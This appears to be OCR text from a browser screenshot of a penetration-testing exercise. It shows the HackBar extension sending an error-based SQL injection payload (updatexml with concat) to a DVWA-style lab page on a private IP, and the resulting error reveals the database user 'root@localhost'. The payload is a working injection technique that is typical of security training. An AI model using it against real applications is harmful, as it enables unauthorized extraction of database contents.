 192.168.19.156/01/vulnerabilities/sqli/?id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+%20 &Submit=Submit#
火狐官方站点 新手上路 常用网址 京东商城
XPATH syntax error: '~root@localhost~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All